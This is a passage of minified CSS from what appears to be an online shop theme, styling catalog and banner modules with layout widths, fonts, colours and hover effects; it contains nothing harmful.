.subitems{width:60%}.module-catalog-349 .item-assets .catalog-image{display:block}.module-catalog-349 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-349 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-349 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-349 .title.module-title::after, .module-catalog-349 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-349 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-349 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-catalog-728 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-728 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-catalog-728 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-728 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-728 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-728 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-728 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-728 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-728  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-728  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-728 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-728 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-728
.subitems{align-items:flex-start}.module-catalog-728
.subitems{box-shadow:none}.module-catalog-728 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-728 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-728 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-728 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-728 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-728 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-728 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-728 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-728 .item-assets{flex-direction:row}.module-catalog-728 .item-assets>a{max-width:40%;order:0}.module-catalog-728 .item-assets
.subitems{width:60%}.module-catalog-728 .item-assets .catalog-image{display:block}.module-catalog-728 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-728 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-728 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-728 .title.module-title::after, .module-catalog-728 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-728 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-catalog-728 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}} .module-catalog-350 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-350 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-350 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-350 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.side-column .module-catalog-350 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.module-catalog-350  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:10px;padding-left:10px;box-shadow:none}.desktop .module-catalog-350  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-350 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:40px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-350 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-350
.subitems{align-items:flex-start}.module-catalog-350 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-350 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-350 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-350 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-350 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-350 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-350 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-350 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-350 .item-assets{flex-direction:row}.module-catalog-350 .item-assets>a{max-width:40%;order:0}.module-catalog-350 .item-assets
.subitems{width:60%}.module-catalog-350 .item-assets .catalog-image{display:block}.module-catalog-350 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-350 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-350 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-350 .title.module-title::after, .module-catalog-350 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-350 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-350 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}} .module-catalog-351 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-351 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-351 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-351 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-351 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-351 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-351 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-351 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-351  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-351  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-351 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-351 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-351
.subitems{align-items:flex-start}.module-catalog-351
.subitems{box-shadow:none}.module-catalog-351 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-351 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-351 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-351 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-351 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-351 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-351 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-351 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-351 .item-assets{flex-direction:row}.module-catalog-351 .item-assets>a{max-width:40%;order:0}.module-catalog-351 .item-assets
.subitems{width:60%}.module-catalog-351 .item-assets .catalog-image{display:block}.module-catalog-351 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-351 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-351 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-351 .title.module-title::after, .module-catalog-351 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-351 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-351 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-352 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-352 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-352  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-352  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-352 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-352 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-352
.subitems{align-items:flex-start}.module-catalog-352
.subitems{box-shadow:none}.module-catalog-352 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-352 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-352 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-352 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-352 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-352 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-352 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-352 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-352 .item-assets{flex-direction:row}.module-catalog-352 .item-assets>a{max-width:40%;order:0}.module-catalog-352 .item-assets
.subitems{width:60%}.module-catalog-352 .item-assets .catalog-image{display:block}.module-catalog-352 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-352 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-352 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-352 .title.module-title::after, .module-catalog-352 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-352 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-352 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-353 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-353 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-353 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-353 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-353 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-353 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-353 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-353 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-353  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-353  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-353 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-353 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-353
.subitems{align-items:flex-start}.module-catalog-353
.subitems{box-shadow:none}.module-catalog-353 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-353 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-353 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-353 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-353 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-353 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-353 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-353 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-353 .item-assets{flex-direction:row}.module-catalog-353 .item-assets>a{max-width:40%;order:0}.module-catalog-353 .item-assets
.subitems{width:60%}.module-catalog-353 .item-assets .catalog-image{display:block}.module-catalog-353 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-353 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-353 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-353 .title.module-title::after, .module-catalog-353 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-353 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-353 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-414 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-414 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-414 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-414 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-414 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-414 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-414 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-414 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-414  .catalog-title{box-shadow:none}.module-catalog-414 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1);width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-414 .catalog-title:hover{color:rgba(0, 0, 0, 1);font-weight:700}.module-catalog-414
.subitems{align-items:flex-start}.module-catalog-414 .subitem > a
span{font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-414 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);text-decoration:underline}.module-catalog-414 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-414 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-414 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-414 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-414 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-414 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-414 .item-assets{flex-direction:row}.module-catalog-414 .item-assets>a{max-width:40%;order:0}.module-catalog-414 .item-assets
.subitems{width:60%}.module-catalog-414 .item-assets .catalog-image{display:block}.module-catalog-414 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-414 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-414 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-414 .title.module-title::after, .module-catalog-414 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-414 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-414 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-419 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-419 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-419 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-419 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-419 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-419 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-419 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-419 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-419  .catalog-title{box-shadow:none}.module-catalog-419 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1);width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-419 .catalog-title:hover{color:rgba(0, 0, 0, 1);font-weight:700}.module-catalog-419
.subitems{align-items:flex-start}.module-catalog-419 .subitem > a
span{font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-419 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);text-decoration:underline}.module-catalog-419 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-419 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-419 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-419 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-419 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-419 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-419 .item-assets{flex-direction:row}.module-catalog-419 .item-assets>a{max-width:40%;order:0}.module-catalog-419 .item-assets
.subitems{width:60%}.module-catalog-419 .item-assets .catalog-image{display:block}.module-catalog-419 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-419 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-419 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-419 .title.module-title::after, .module-catalog-419 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-419 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-419 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-418 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-418 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-418 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-418 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-418 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-418 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-418 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-418 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-418  .catalog-title{box-shadow:none}.module-catalog-418 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1);width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-418 .catalog-title:hover{color:rgba(0, 0, 0, 1);font-weight:700}.module-catalog-418
.subitems{align-items:flex-start}.module-catalog-418 .subitem > a
span{font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-418 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);text-decoration:underline}.module-catalog-418 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-418 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-418 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-418 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-418 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-418 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-418 .item-assets{flex-direction:row}.module-catalog-418 .item-assets>a{max-width:40%;order:0}.module-catalog-418 .item-assets
.subitems{width:60%}.module-catalog-418 .item-assets .catalog-image{display:block}.module-catalog-418 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-418 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-418 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-418 .title.module-title::after, .module-catalog-418 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-418 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-418 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-banners-485 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-485 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-485 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-485 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-485 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-485 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-485 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-485 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-485 a
img{transform:scale(1)}.module-banners-485 .module-item>a{box-shadow:none}.module-banners-485 .module-item>a::before{background:rgba(226, 226, 226, 1);background-blend-mode:multiply;mix-blend-mode:multiply}.module-banners-485 a::before{opacity:1}.module-banners-485 a .banner-caption{visibility:visible;opacity:1;display:block}.module-banners-485 .banner-caption{top:50%;left:0;right:auto;bottom:auto;transform:translate3d(0, -50%, 0)}.module-banners-485 .banner-caption
span{white-space:normal;;font-family:'Archivo';font-weight:700;font-size:26px;color:rgba(255, 255, 255, 1);padding-top:30px;padding-left:20px}.module-banners-485 a .banner-caption-2{visibility:visible;opacity:1;display:block}.module-banners-485 .banner-caption-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-banners-485 .banner-caption-2
span{white-space:normal;;font-family:'Archivo';font-weight:700;font-size:14px;padding-bottom:170px;padding-left:20px}.module-banners-485 .banner-caption-3
